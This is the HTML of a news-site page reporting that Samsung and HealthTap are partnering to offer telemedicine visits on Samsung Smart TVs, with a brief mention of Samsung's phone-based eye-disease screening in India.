 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs.jpg"><div class="thumbnail-container" style="padding-bottom:52.533%"><img width="750" height="394" src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs-750x394.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Samsung, HealthTap partner to bring digital healthcare to Smart TVs" decoding="async" fetchpriority="high" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs-750x394.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs-300x158.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs-1024x538.jpg 1024w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs-768x403.jpg 768w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs-1140x599.jpg 1140w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">74</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">1.2k</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F629%2Fsamsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Samsung%2C%20HealthTap%20partner%20to%20bring%20digital%20healthcare%20to%20Smart%20TVs&url=https%3A%2F%2Fchicagodigitalpost.com%2F629%2Fsamsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F629%2Fsamsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs%2F&title=Samsung%2C%20HealthTap%20partner%20to%20bring%20digital%20healthcare%20to%20Smart%20TVs" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F629%2Fsamsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs.jpg&description=Samsung%2C%20HealthTap%20partner%20to%20bring%20digital%20healthcare%20to%20Smart%20TVs" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p></p><div class='jnews_inline_related_post_wrapper right half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_629_2_696ccb0e9d17e   " data-unique="jnews_module_629_2_696ccb0e9d17e"><div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#You_might_also_like" >You might also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Medtech_startup_See-Mode_gets_Canadas_nod_for_AI_breast_thyroid_ultrasound_analysis_software" >Medtech startup See-Mode gets Canada’s nod for AI breast, thyroid ultrasound analysis software</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Answers_to_%E2%80%9CWhy_Cant_I_Sleep%E2%80%9D_and_Other_Sleep_Problems" >Answers to “Why Can’t I Sleep?” and Other Sleep Problems</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Censorship_Wasnt_Enough_They_Want_to_Destroy_Us" >Censorship Wasn’t Enough, They Want to Destroy Us</a></li></ul></nav></div><h3 class="jeg_block_title"><span class="ez-toc-section" id="You_might_also_like"></span><span>You might also like</span><span class="ez-toc-section-end"></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Medtech_startup_See-Mode_gets_Canadas_nod_for_AI_breast_thyroid_ultrasound_analysis_software"></span> <a href="https://chicagodigitalpost.com/4339/medtech-startup-see-mode-gets-canadas-nod-for-ai-breast-thyroid-ultrasound-analysis-software/">Medtech startup See-Mode gets Canada’s nod for AI breast, thyroid ultrasound analysis software</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Answers_to_%E2%80%9CWhy_Cant_I_Sleep%E2%80%9D_and_Other_Sleep_Problems"></span> <a href="https://chicagodigitalpost.com/4295/answers-to-why-cant-i-sleep-and-other-sleep-problems/">Answers to “Why Can’t I Sleep?” and Other Sleep Problems</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Censorship_Wasnt_Enough_They_Want_to_Destroy_Us"></span> <a href="https://chicagodigitalpost.com/4257/censorship-wasnt-enough-they-want-to-destroy-us/">Censorship Wasn’t Enough, They Want to Destroy Us</a> <span class="ez-toc-section-end"></span></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div></div><p dir="ltr"><span id="docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9">Calif.-based virtual healthcare provider HealthTap and multinational electronics company Samsung announced a strategic partnership to bring virtual healthcare to Samsung Smart TVs in the U.S. </span></p><p dir="ltr"><span id="docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9">HealthTap</span> is a technology company and medical group providing virtual healthcare offerings via the web and health apps. </p><p dir="ltr"><span id="docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9">The partnership extends HealthTap&#8217;s services to Samsung TV owners, who will be able to connect to HealthTap&#8217;s healthcare platform and visit with a health provider via a connected television camera.</span></p><p dir="ltr"><span id="docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9">Consumers can review a doctor&#8217;s bio and credentials, watch video interviews to designate their preferred doctor and then schedule an appointment to see the provider. </span></p><p dir="ltr"><span id="docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9">&#8220;Developing a primary care relationship is critical for all Americans, and the ability to conveniently access telemedicine through a TV screen empowers everyone to take care into their own hands,&#8221;</span> Sean Mehra, CEO and founder of HealthTap, said in a statement. </p><p dir="ltr"><strong><span id="docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9">THE LARGER TREND</span></strong></p><p dir="ltr"><span id="docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9">This week, </span>Samsung also announced its aim to screen 150,000 Indians for eye disease by the end of 2023 using upcycled phones.</p><p dir="ltr"><span id="docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9">The technology manufacturer is modifying old Galaxy devices into fundus cameras via its Galaxy Upcycling program. The EYELIKE fundus cameras utilize AI to detect diseases in scanned retinal images.</span></p><p>Source by <a href="https://www.mobihealthnews.com/news/samsung-healthtap-partner-bring-digital-healthcare-smart-tvs" target="_blank" rel="noopener">www.mobihealthnews.com</a></p></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F629%2Fsamsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">30</span></span></a><a href="https://twitter.com/intent/tweet?text=Samsung%2C%20HealthTap%20partner%20to%20bring%20digital%20healthcare%20to%20Smart%20TVs&url=https%3A%2F%2Fchicagodigitalpost.com%2F629%2Fsamsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">19</span></span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F629%2Fsamsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs%2F&title=Samsung%2C%20HealthTap%20partner%20to%20bring%20digital%20healthcare%20to%20Smart%20TVs" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F629%2Fsamsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs.jpg&description=Samsung%2C%20HealthTap%20partner%20to%20bring%20digital%20healthcare%20to%20Smart%20TVs" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_629_4_696ccb0ea23ac   " data-unique="jnews_module_629_4_696ccb0ea23ac"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Recommended For You</span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4339/medtech-startup-see-mode-gets-canadas-nod-for-ai-breast-thyroid-ultrasound-analysis-software/" aria-label="Read article: Medtech startup See-Mode gets Canada’s nod for AI breast, thyroid ultrasound analysis software"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Medtech startup See-Mode gets Canada’s nod for AI breast, thyroid ultrasound analysis software" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Medtech-startup-See-Mode-gets-Canadas-nod-for-AI-breast-thyroid-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Medtech-startup-See-Mode-gets-Canadas-nod-for-AI-breast-thyroid-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Medtech-startup-See-Mode-gets-Canadas-nod-for-AI-breast-thyroid-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Medtech-startup-See-Mode-gets-Canadas-nod-for-AI-breast-thyroid-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/health/" class="category-health">Health</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4339/medtech-startup-see-mode-gets-canadas-nod-for-ai-breast-thyroid-ultrasound-analysis-software/">Medtech startup See-Mode gets Canada’s nod for AI breast, thyroid ultrasound analysis software</a></h3><div class="jeg_post_excerpt"><p>See-Mode Technologies, a medtech startup based in Melbourne, Australia and Singapore, has received the approval of Health Canada for its software product that supports breast and thyroid ultrasound...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4339/medtech-startup-see-mode-gets-canadas-nod-for-ai-breast-thyroid-ultrasound-analysis-software/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4295/answers-to-why-cant-i-sleep-and-other-sleep-problems/" aria-label="Read article: Answers to “Why Can’t I Sleep?” and Other Sleep Problems"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Answers to “Why Can’t I Sleep?” and Other Sleep Problems" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Answers-to-Why-Cant-I-Sleep-and-Other-Sleep-Problems-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Answers-to-Why-Cant-I-Sleep-and-Other-Sleep-Problems-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Answers-to-Why-Cant-I-Sleep-and-Other-Sleep-Problems-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Answers-to-Why-Cant-I-Sleep-and-Other-Sleep-Problems-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/health/" class="category-health">Health</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4295/answers-to-why-cant-i-sleep-and-other-sleep-problems/">Answers to “Why Can’t I Sleep?” and Other Sleep Problems</a></h3><div class="jeg_post_excerpt"><p>Reviewed by Jennifer Martin, PhD Google hears about everyone’s sleep problems, at all hours of the night. And chances are, if BILLIONS of people are wondering why they...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4295/answers-to-why-cant-i-sleep-and-other-sleep-problems/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4257/censorship-wasnt-enough-they-want-to-destroy-us/" aria-label="Read article: Censorship Wasn’t Enough, They Want to Destroy Us"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Censorship Wasn’t Enough, They Want to Destroy Us" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Censorship-Wasnt-Enough-They-Want-to-Destroy-Us-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Censorship-Wasnt-Enough-They-Want-to-Destroy-Us-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Censorship-Wasnt-Enough-They-Want-to-Destroy-Us-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Censorship-Wasnt-Enough-They-Want-to-Destroy-Us-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/health/" class="category-health">Health</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4257/censorship-wasnt-enough-they-want-to-destroy-us/">Censorship Wasn’t Enough, They Want to Destroy Us</a></h3><div class="jeg_post_excerpt"><p>Cyberwar is currently taking place on several levels. On the international level, China and Russia in particular have become known for their hacking skills. As reported by “Full...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4257/censorship-wasnt-enough-they-want-to-destroy-us/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4218/do-you-really-want-to-read-what-your-doctor-writes-about-you/" aria-label="Read article: Do You Really Want To Read What Your Doctor Writes About You?"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Do You Really Want To Read What Your Doctor Writes About You?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Do-You-Really-Want-To-Read-What-Your-Doctor-Writes-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Do-You-Really-Want-To-Read-What-Your-Doctor-Writes-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Do-You-Really-Want-To-Read-What-Your-Doctor-Writes-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Do-You-Really-Want-To-Read-What-Your-Doctor-Writes-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/health/" class="category-health">Health</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4218/do-you-really-want-to-read-what-your-doctor-writes-about-you/">Do You Really Want To Read What Your Doctor Writes About You?</a></h3><div class="jeg_post_excerpt"><p>You may not be aware of this, but you can read everything that your doctor writes about you. Go to your patient portal online, click around until you...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4218/do-you-really-want-to-read-what-your-doctor-writes-about-you/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4176/how-bladder-cancer-differs-in-women-and-younger-adults/" aria-label="Read article: How Bladder Cancer Differs in Women and Younger Adults"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Bladder Cancer Differs in Women and Younger Adults" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/How-Bladder-Cancer-Differs-in-Women-and-Younger-Adults-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/How-Bladder-Cancer-Differs-in-Women-and-Younger-Adults-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/How-Bladder-Cancer-Differs-in-Women-and-Younger-Adults-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/How-Bladder-Cancer-Differs-in-Women-and-Younger-Adults-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/health/" class="category-health">Health</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4176/how-bladder-cancer-differs-in-women-and-younger-adults/">How Bladder Cancer Differs in Women and Younger Adults</a></h3><div class="jeg_post_excerpt"><p>Bladder cancer is one of the most commonly diagnosed forms of cancer in the U.S. About 1 in 40 Americans born today will develop this cancer at some...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4176/how-bladder-cancer-differs-in-women-and-younger-adults/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4145/cybersecurity-threats-are-top-of-mind-for-healthcare-cios-and-cisos/" aria-label="Read article: Cybersecurity threats are top of mind for healthcare CIOs and CISOs"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cybersecurity threats are top of mind for healthcare CIOs and CISOs" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Cybersecurity-threats-are-top-of-mind-for-healthcare-CIOs-and-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Cybersecurity-threats-are-top-of-mind-for-healthcare-CIOs-and-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Cybersecurity-threats-are-top-of-mind-for-healthcare-CIOs-and-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Cybersecurity-threats-are-top-of-mind-for-healthcare-CIOs-and-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Cybersecurity-threats-are-top-of-mind-for-healthcare-CIOs-and-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/health/" class="category-health">Health</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4145/cybersecurity-threats-are-top-of-mind-for-healthcare-cios-and-cisos/">Cybersecurity threats are top of mind for healthcare CIOs and CISOs</a></h3><div class="jeg_post_excerpt"><p>The future of healthcare is being driven by innovation and digital transformation, with a heightened focus on open-standards interoperability and distributed ecosystems.    While the acceleration of digital technologies,...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4145/cybersecurity-threats-are-top-of-mind-for-healthcare-cios-and-cisos/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class='jnews-autoload-splitter'  data-url="https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/" data-title="Samsung, HealthTap partner to bring digital healthcare to Smart TVs" data-id="629"  data-prev="https://chicagodigitalpost.com/626/trend-to-try-wide-leg-trousers/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_629_5_696ccb0ea7e21  normal " data-unique="jnews_module_629_5_696ccb0ea7e21"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related News</span></h3></div><div class="jeg_block_container"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/2965/santander-will-block-users-from-buying-crypto/" aria-label="Read article: Santander Will Block Users From Buying Crypto"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Santander Will Block Users From Buying Crypto" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Santander-Will-Block-Users-From-Buying-Crypto-120x86.png" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Santander-Will-Block-Users-From-Buying-Crypto-120x86.png 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Santander-Will-Block-Users-From-Buying-Crypto-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/2965/santander-will-block-users-from-buying-crypto/">Santander Will Block Users From Buying Crypto</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/2965/santander-will-block-users-from-buying-crypto/" ><i class="fa fa-clock-o"></i> November 5, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/2787/man-steals-three-macs-in-armed-robbery-of-clarendon-apple-store/" aria-label="Read article: Man steals three Macs in armed robbery of Clarendon Apple Store"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Man steals three Macs in armed robbery of Clarendon Apple Store" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" 